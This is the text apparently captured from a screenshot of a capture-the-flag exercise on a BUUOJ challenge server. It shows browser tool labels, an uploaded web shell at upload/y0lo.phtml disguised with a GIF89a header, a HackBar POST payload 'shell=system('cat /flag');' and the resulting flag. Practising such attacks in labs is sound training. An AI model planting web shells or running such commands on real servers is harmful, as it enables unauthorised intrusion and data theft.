 c5a3ecd1-0fa4-4aa8-a554-7f77dd1a761c.node4.buuoj.cn:81/upload/y0lo.phtml
刷题 工具 资料 w3school 在线教程 Admin Panel Hack The Box: Hacki... 技术官网 awd框架 JAVA JNDI注入知识...
GIF89aflag{610bb2cf-629d-41c3-80d8-2ad21bdd73e5}
查看器 控制台 调试器 网络 存储 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://c5a3ecd1-0fa4-4aa8-a554-7f77dd1a761c.node4.buuoj.cn:81/upload/y0lo.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system('cat /flag');